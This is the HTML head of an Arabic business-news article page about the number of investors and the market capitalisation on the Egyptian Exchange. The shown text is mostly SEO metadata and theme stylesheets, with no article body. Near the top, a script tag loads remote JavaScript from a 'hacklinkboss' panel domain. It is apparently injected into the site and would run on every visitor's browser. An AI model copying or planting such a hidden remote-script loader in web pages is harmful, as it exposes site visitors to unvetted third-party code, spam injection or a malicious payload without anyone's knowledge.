

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D8%AA%D8%AE%D8%B3%D8%B1-17-%D9%85%D9%84%D9%8A%D8%A7%D8%B1-%D8%AC%D9%86%D9%8A%D9%87-%D9%81%D9%8A-%D8%A3/
body_size: 163275
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title> 175 ألف مستثمر في البورصة المصرية .. ورأس المال السوقي يسجل 1.059 تريليون جنيه - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751-300x180.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751-1024x614.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751-150x90.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751-450x270.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751.jpg 1200w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/البورصة-المصرية-تخسر-17-مليار-جنيه-في-أ/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content=" 175 ألف مستثمر في البورصة المصرية .. ورأس المال السوقي يسجل 1.059 تريليون جنيه" />
	<meta property="og:description" content="تطورات كبيرة شهدتها البورصة المصرية؛ مما جعلها واحدة من أهم الملاذات الاستثمارية للأفراد؛ وفي ضوء ذلك.. قفز عدد المستثمرين الأفراد في البورصة المصرية مرتفعًا من نحو 12 ألف مستثمر في عام 2016 إلى 175 ألف مستثمر في 2022. وشهدت جلسات الأسبوع المنتهي، إغلاق رأس المال السوقي للأسهم المقيدة عند 1.059 تريليون جنيه، و بلغت كمية" />
	<meta property="og:url" content="https://businessnewseg.com/البورصة-المصرية-تخسر-17-مليار-جنيه-في-أ/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2023-03-11T13:27:49+00:00" />
	<meta property="article:modified_time" content="2023-03-24T13:21:20+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="719" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="4 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/","url":"https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/","name":" 175 ألف مستثمر في البورصة المصرية .. ورأس المال السوقي يسجل 1.059 تريليون جنيه - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751.jpg","datePublished":"2023-03-11T13:27:49+00:00","dateModified":"2023-03-24T13:21:20+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751.jpg","width":1200,"height":719},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":" 175 ألف مستثمر في البورصة المصرية .. ورأس المال السوقي يسجل 1.059 تريليون جنيه"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo;  175 ألف مستثمر  في البورصة المصرية .. ورأس المال السوقي  يسجل 1.059 تريليون جنيه خلاصة التعليقات" href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
